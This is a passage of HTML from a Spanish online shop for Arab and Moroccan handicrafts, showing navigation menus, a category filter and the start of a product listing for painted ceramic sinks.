<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/"><span class="mm-text">DECORACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1356" data-column="1"><a href="https://www.artesaniaarabe.es/espejos-arabes/"><span class="mm-text">Espejos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1359" data-column="1"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/"><span class="mm-text">Puff</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1361" data-column="1"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/"><span class="mm-text">Tapices y cojines</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/"><span class="mm-text">Tapices orientales</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/"><span class="mm-text">Cojines</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/"><span class="mm-text">TETERÍA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1366" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/"><span class="mm-text">Teteras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-7211" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/"><span class="mm-text">Bandejas de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1367" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/"><span class="mm-text">Vasos de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1365" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/"><span class="mm-text">Juegos de té</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">LAVABOS</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1368" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1369" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1370" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16439" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/"><span class="mm-text">Lavabos de latón</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16436" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/"><span class="mm-text">NOVEDADES</span></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/"><span class="mm-text">OUTLET</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/"><span class="mm-text">Blog</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="127" data-tax="product_tag" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696ef7cb564be">Buscar</label><input type="search" name="s" id="696ef7cb564be" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/">CERÁMICA</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1329"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/">Platos</a>
	<ul class="sub-menu">
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/">Platos de Fes</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/">Platos Safi</a></li>
	</ul>
</li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1332"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">Lavabos</a>
	<ul class="sub-menu">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	</ul>
</li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/">Cuencos y ensaladeras</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/">Ceniceros</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/">Tajine</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/">Bomboneras</a></li>
	<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16438"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/">ILUMINACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/">Lámparas de techo</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/">Lámparas de mesa</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/">Lámparas de pie</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/">Lámparas de Piel</a>
	<ul class="sub-menu">
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/">Lámparas piel de mesa</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/">Faroles</a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/">Plafones</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1347"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/">Apliques</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/">Apliques de forja</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/">Apliques de cristal</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/">Apliques de cobre</a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/">Apliques de aluminio</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/">Apliques de piel</a></li>
	</ul>
</li>
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/">Menaras</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/">Soportes para lámparas</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/">DECORACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://www.artesaniaarabe.es/espejos-arabes/">Espejos</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/">Puff</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1361"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/">Tapices y cojines</a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/">Tapices orientales</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/">Cojines</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/">TETERÍA</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/">Teteras</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7211"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/">Bandejas de té</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/">Vasos de té</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/">Juegos de té</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">LAVABOS</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	<li id="menu-item-16439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16439"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/">Lavabos de latón</a></li>
	<li id="menu-item-16436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16436"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/">NOVEDADES</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/">OUTLET</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/">Blog</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">lavabo pintado</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/" class="la-breadcrumb-item-link is-home" rel="home" title="Inicio">Inicio</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/productos/" class="la-breadcrumb-item-link" rel="tag" title="Productos">Productos</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">lavabo pintado</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div class="la-block-content-top container"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="menu"><li><a href="https://www.artesaniaarabe.es/"><b>Inicio</b></a></li><li><a href="https://www.artesaniaarabe.es/productos/">Productos</a></li><li><a href="https://www.artesaniaarabe.es/contacto/">Contacto</a></li></ul>

<script type="text/javascript">
jQuery(document).ready(function($){
if (screen.width < 992){
$('.la-block-content-top').insertBefore('.site-header-mobile');
$(".la-block-content-top").css("display", "block");
}
});
</script></div></div></div><div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content"><div class="wc_page_description">
	
		</div>
<div class="woocommerce-notices-wrapper"></div><div class="wc-toolbar-container has-adv-filters">
    <div class="wc-toolbar wc-toolbar-top clearfix">
                                <div class="wc-toolbar-left">
                <p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando 1&ndash;16 de 77 resultados</p>
                                    <div class="wc-view-count">
                        <p>Mostrar</p>
                        <ul><li
                                 class="active"><a href="/etiqueta-producto/lavabo-pintado/?per_page=16">16</a></li>
                            <li
                                ><a href="/etiqueta-producto/lavabo-pintado/?per_page=32">32</a></li>
                            <li
                                ><a href="/etiqueta-producto/lavabo-pintado/?per_page=48">48</a></li>
                            </ul>
                    </div>
                            </div>
            <div class="wc-toolbar-right">
                                    <div class="wc-view-toggle">
                    <span data-view_mode="grid" class="active"><i title="Cuadrícula" class="fa fa-th"></i></span>
                    <span data-view_mode="list"><i title="Lista" class="fa fa-list"></i></span>
                    </div>
                                                    <div class="btn-advanced-shop-filter">
                        <span>Filtrar</span><i></i>
                    </div>
                                <div class="wc-ordering">
	<p>Orden por</p>
	<ul>
					<li class="active"><a href="/etiqueta-producto/lavabo-pintado/?orderby=menu_order">Orden predeterminado</a></li>
					<li><a href="/etiqueta-producto/lavabo-pintado/?orderby=popularity">Ordenar por popularidad</a></li>
					<li><a href="/etiqueta-producto/lavabo-pintado/?orderby=rating">Ordenar por puntuación media</a></li>
					<li><a href="/etiqueta-producto/lavabo-pintado/?orderby=date">Ordenar por los últimos</a></li>
					<li><a href="/etiqueta-producto/lavabo-pintado/?orderby=price">Ordenar por precio: bajo a alto</a></li>
					<li><a href="/etiqueta-producto/lavabo-pintado/?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
			</ul>
</div>            </div>
                        </div><!-- .wc-toolbar -->

                <div class="clearfix"></div>
            <div class="la-advanced-product-filters clearfix">
                <div class="sidebar-inner clearfix">
                    <div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><p class="widget-title"><span>Buscar Producto</span></p><form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form --></div><div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><p class="widget-title"><span>Productos</span></p><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecciona una categoría</option>
	<option class="level-0" value="ceramica">CERÁMICA ÁRABE</option>
	<option class="level-1" value="bombonera-ceramica-arabe">&nbsp;&nbsp;&nbsp;BOMBONERAS DE CERÁMICA ÁRABE</option>
	<option class="level-1" value="ceniceros-de-ceramica">&nbsp;&nbsp;&nbsp;CENICEROS DE CERÁMICA ARABE</option>
	<option class="level-1" value="cuencos-y-ensaladeras">&nbsp;&nbsp;&nbsp;CUENCOS DE CERÁMICA ÁRABE</option>
	<option class="level-1" value="jarrones-y-varios">&nbsp;&nbsp;&nbsp;Jarrones y varios</option>
	<option class="level-1" value="lavabos">&nbsp;&nbsp;&nbsp;LAVABO MARROQUÍ</option>
	<option class="level-2" value="lavabos-30cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LAVABOS 30cm</option>
	<option class="level-2" value="lavabos-35cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LAVABOS 35cm</option>
	<option class="level-2" value="lavabos-40cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LAVABOS 40cm</option>
	<option class="level-2" value="lavabos-de-laton">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lavabos de latón</option>
	<option class="level-1" value="platos-de-marruecos">&nbsp;&nbsp;&nbsp;PLATOS DE CERÁMICA MARROQUÍ</option>
	<option class="level-2" value="platos-fes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PLATOS ÁRABES DE FES</option>
	<option class="level-2" value="platos-safi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PLATOS ÁRABES SAFI</option>
	<option class="level-1" value="tajine-marroqui">&nbsp;&nbsp;&nbsp;TAJINES MARROQUÍES DE CERÁMICA</option>
	<option class="level-1" value="varios">&nbsp;&nbsp;&nbsp;VARIOS</option>
	<option class="level-0" value="decoracion-arabe-marroqui">DECORACIÓN ÁRABE</option>
	<option class="level-1" value="soportes-y-accesorios">&nbsp;&nbsp;&nbsp;SOPORTES PARA LÁMPARAS ÁRABES</option>
	<option class="level-0" value="destacados">Destacados</option>
	<option class="level-0" value="espejos-arabes">ESPEJOS ÁRABES</option>
	<option class="level-0" value="iluminacion">LÁMPARAS ÁRABES</option>
	<option class="level-1" value="apliques">&nbsp;&nbsp;&nbsp;APLIQUES ÁRABES</option>
	<option class="level-2" value="apliques-de-aluminio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES ÁRABES DE ALUMINIO</option>
	<option class="level-2" value="apliques-de-cristal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES ÁRABES DE CRISTAL</option>
	<option class="level-2" value="apliques-de-piel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES ÁRABES DE PIEL</option>
	<option class="level-2" value="apliques-de-cobre">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES DE COBRE</option>
	<option class="level-2" value="apliques-de-forja">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES DE FORJA ÁRABES</option>
	<option class="level-1" value="faroles-arabes-marroquies">&nbsp;&nbsp;&nbsp;FAROLES ÁRABES</option>
	<option class="level-1" value="lamparas-mesa-arabes">&nbsp;&nbsp;&nbsp;LÁMPARAS ÁRABES DE MESA</option>
	<option class="level-1" value="lamparas-de-piel">&nbsp;&nbsp;&nbsp;LÁMPARAS ÁRABES DE PIEL</option>
	<option class="level-2" value="lamparas-piel-de-mesa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LÁMPARAS PIEL DE MESA</option>
	<option class="level-1" value="lamparas-pie-arabes">&nbsp;&nbsp;&nbsp;LÁMPARAS DE PIE ÁRABES</option>
	<option class="level-1" value="lamparas-techo-arabes">&nbsp;&nbsp;&nbsp;LÁMPARAS DE TECHO ÁRABES</option>
	<option class="level-1" value="menaras">&nbsp;&nbsp;&nbsp;MENARAS ÁRABES</option>
	<option class="level-1" value="plafones-arabes-marroquies-cobre">&nbsp;&nbsp;&nbsp;PLAFONES ÁRABES</option>
	<option class="level-0" value="novedades">NOVEDADES</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-0" value="puff-marroqui-arabe">PUFF ÁRABE</option>
	<option class="level-0" value="tapices-orientales">TAPICES ORIENTALES</option>
	<option class="level-0" value="tapices-y-cojines-arabes">TAPICES Y COJINES</option>
	<option class="level-1" value="cojines-arabes">&nbsp;&nbsp;&nbsp;COJINES ÁRABES</option>
	<option class="level-0" value="teteria">TETERÍA ÁRABE</option>
	<option class="level-1" value="bandejas-de-te-arabes">&nbsp;&nbsp;&nbsp;BANDEJAS DE TÉ ÁRABES</option>
	<option class="level-1" value="juegos-de-te">&nbsp;&nbsp;&nbsp;JUEGOS DE TÉ ÁRABES</option>
	<option class="level-1" value="teteras-y-bandejas">&nbsp;&nbsp;&nbsp;TETERAS MARROQUÍES ÁRABES</option>
	<option class="level-1" value="vasos-de-te">&nbsp;&nbsp;&nbsp;VASOS DE TÉ ÁRABES</option>
</select>
</div>
                                    </div>
                <a class="close-advanced-product-filters hidden visible-xs" href="javascript:;" rel="nofollow"><i class="dl-icon-close"></i></a>
            </div>
        </div>	<div id="la_shop_products" class="la-shop-products">
		<div class="la-ajax-shop-loading"><div class="la-ajax-loading-outer"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div></div>
		<div class="product-categories-wrapper"><ul class="catalog-grid-1 products grid-items grid-space-default xxl-block-grid-4 xl-block-grid-4 lg-block-grid-4 md-block-grid-2 sm-block-grid-2 block-grid-2"></ul></div>
	<div class="row">
    <div class="col-xs-12">
        <ul class="products products-grid grid-space-default products-grid-1 grid-items xxl-block-grid-4 xl-block-grid-4 lg-block-grid-4 md-block-grid-2 sm-block-grid-2 block-grid-2" data-grid_layout="products-grid-1" data-item_selector=".product_item" data-item_margin="0" data-container-width="1170" data-item-width="270" data-item-height="390" data-md-col="4" data-sm-col="2" data-xs-col="2" data-mb-col="2" data-la_component="[]" data-la-effect="sequencefade" data-page_num="1" data-page_num_max="5" data-navSelector=".la-shop-products .la-pagination" data-nextSelector=".la-shop-products .la-pagination a.next"><li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-14371 status-publish first instock product_cat-ceramica product_cat-lavabos product_cat-lavabos-30cm product_cat-novedades product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado product_tag-lavabos-online has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
